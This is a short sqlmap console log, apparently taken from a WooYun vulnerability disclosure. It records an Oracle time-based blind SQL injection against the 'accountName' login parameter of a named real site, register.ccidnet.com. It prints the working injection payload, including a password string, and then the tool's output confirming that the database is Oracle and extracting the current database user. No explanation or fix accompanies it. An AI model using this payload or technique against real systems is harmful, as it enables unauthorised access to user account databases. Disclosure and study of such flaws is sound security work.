 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: accountName (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: accountName=1' AND 6242=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(67)
||CHR(88)||CHR(106),5) AND 'IRpO'='IRpO&action=1&cookieLife=126144000&password=g
00dPa$$w0rD&redirect=http://register.ccidnet.com/passport/myccid/mystatus
---
[15:36:29] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:36:29] [INFO] fetching current user
[15:36:29] [INFO] resumed: PASSPORT
current user: 'PASSPORT'
[15:36:29] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\register.ccidnet.com'
www.wooyun.org